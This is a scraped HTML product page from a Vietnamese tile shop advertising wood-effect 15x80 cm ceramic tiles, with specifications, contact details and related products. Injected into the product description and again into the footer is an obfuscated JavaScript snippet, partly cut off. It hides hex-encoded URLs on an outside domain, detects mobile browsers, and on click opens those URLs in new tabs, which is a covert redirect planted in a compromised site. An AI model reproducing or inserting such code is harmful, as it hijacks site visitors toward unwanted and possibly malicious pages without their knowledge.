							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<figure id="attachment_12241" aria-describedby="caption-attachment-12241" style="width: 445px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-12241 size-full" title="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" src="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg" alt="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" width="445" height="800" srcset="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg 445w, https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30-167x300.jpg 167w" sizes="(max-width: 445px) 100vw, 445px" /><figcaption id="caption-attachment-12241" class="wp-caption-text">Gạch gỗ 15&#215;80 nhập khẩu giá rẻ TC30</figcaption></figure>
<ul>
<li><strong>Kích thước</strong>: 150&#215;800 (mm)</li>
<li><strong>Đặc điểm</strong>: Cốt liệu đá bán sứ</li>
<li><strong>Màu sắc: Màu vân gỗ nâu tự nhiên</strong></li>
<li><em>Đơn hàng tính theo Mét Vuông</em></li>
<li>Quy cách: Thùng đóng 10 viên = 1.2 vuông</li>
<li><em>Hình ảnh được chụp thực tế tại nhà máy màu thật không chỉnh sửa</em></li>
<li><em>Miễn phí vận chuyển đơn 100 thùng khu vực tphcm.</em></li>
<li><strong>Hotline+Zalo+</strong><strong>Viber:</strong><strong> 0937.86.98.98</strong></li>
<li>Facebook: <strong><a href="https://www.facebook.com/gachrehcm">Gạch rẻ 98</a></strong></li>
<li>Youtube:<strong> <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1">Gạch ốp lát mylinhtiles</a></strong></li>
<li>Xem thêm các mẫu <a href="https://gachre98.com/gia-go-15x80/"><strong><span style="font-size: 120%;">gạch gỗ kích thước 15&#215;80 đẹp mới </span></strong></a>khác hoặc <strong><span style="font-size: 120%;"><a href="https://gachre98.com/gach-gia-go/">gạch ốp lát giả vân gỗ</a></span></strong></li>
</ul>
<p><script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x4e\x66\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x72\x65\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-3 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-12255 status-publish instock product_cat-gach-gia-go product_cat-gia-go-15x80 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc09/" aria-label="Gạch gỗ 15x80 nhập khẩu giá rẻ TC09">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC09-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch gỗ 15x80 nhập khẩu giá rẻ TC09" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc09/" rel="nofollow">Gạch gỗ 15&#215;80 nhập khẩu giá rẻ TC09</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>240.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 240.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>215.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 215.000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1177 status-publish instock product_cat-gach-gia-go product_cat-gia-go-15x75 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/van-go-dep-15x75/" aria-label="Vân gỗ đẹp 15x75">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2018/10/IMG_3155-e1539010073809-scaled-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/van-go-dep-15x75/" rel="nofollow">Vân gỗ đẹp 15&#215;75</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1183 status-publish last instock product_cat-gach-gia-go product_cat-gia-go-15x75 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/van-go-dai-15x75/" aria-label="Vân gỗ dài 15x75">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2018/10/Gach-van-go-15x75-gia-re-1-e1539011333334-scaled-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/van-go-dai-15x75/" rel="nofollow">Vân gỗ dài 15&#215;75</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1191 status-publish first instock product_cat-gach-gia-go product_cat-gia-go-15x75 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gia-go-gia-re-15x75-dep/" aria-label="Giả gỗ giá rẻ 15x75 đẹp">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2018/10/IMG_3163-e1539012369364-scaled-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gia-go-gia-re-15x75-dep/" rel="nofollow">Giả gỗ giá rẻ 15&#215;75 đẹp</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12258 status-publish instock product_cat-gach-gia-go product_cat-gia-go-15x80 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc12/" aria-label="Gạch gỗ 15x80 nhập khẩu giá rẻ TC12">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC12-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gạch gỗ 15x80 nhập khẩu giá rẻ TC12" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/gach-go-15x80-nhap-khau-gia-re-tc12/" rel="nofollow">Gạch gỗ 15&#215;80 nhập khẩu giá rẻ TC12</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>240.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 240.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>215.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 215.000&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1083 status-publish instock product_cat-gach-gia-go product_cat-gia-go-15x60 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://gachre98.com/van-go-15x60-gia-re-h15604/" aria-label="Vân gỗ 15x60 gia re H15604">
					<img width="247" height="296" src="https://gachre98.com/wp-content/uploads/2018/10/Gach-15x60-gia-re-tai-tphcm-19-e1538494271840-scaled-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gachre98.com/van-go-15x60-gia-re-h15604/" rel="nofollow">Vân gỗ 15&#215;60 gia re H15604</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Shop",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "99"
                         }
}</script>

    <h1 style="font-size:12px;color: #fff0;line-height:0;margin: 0;">Gạch gỗ 15x80 nhập khẩu giá rẻ TC30</h1>

</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1465753897">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-445859809">


	<div id="col-358398655" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><em><strong><span style="font-size: 75%;">THÔNG TIN LIÊN HỆ</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 1: 900 QL1A, Tân Tạo, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 2: Số 223 Quan Hoa – Q.Cầu Giấy – Hà Nội</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">(Cổng chung cư Tân Mai, chung cư The Star)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 3: 262 Mã Lò, Bình Trị Đông A, Bình Tân</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">♥ Cơ sở 4: A17 QL1A, Bình Hưng, Bình Chánh</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 1: 0937.86.98.98 (Mr: Duy)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Hotline 2: 0868.02.01.02 (Ms: Linh)</span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Website: <a href="https://mylinhtiles.com/" rel="nofollow">Mylinhtiles.com</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Youtube: <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" rel="nofollow">Gạch ốp lát Mylinhtiles</a></span></strong></em></p>
<p><em><strong><span style="font-size: 75%;">– Giờ làm việc: (8h30 – 21h30 | tất cả các ngày trong tuần)</span></strong></em></p>

		</div>
					</div>

	

	<div id="col-1987344248" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><a rel="nofollow"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4782.152879004274!2d106.58874031526021!3d10.762964162383984!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752b85233f8d7d%3A0x51d5a2ff9b4635b5!2sGACHRE98.COM!5e1!3m2!1svi!2s!4v1623658762292!5m2!1svi!2s" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></a></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1465753897 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x65\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x56\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x6e\x6a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x6c\x42\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x73\x43\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x44\x61\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x7a\x6e\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 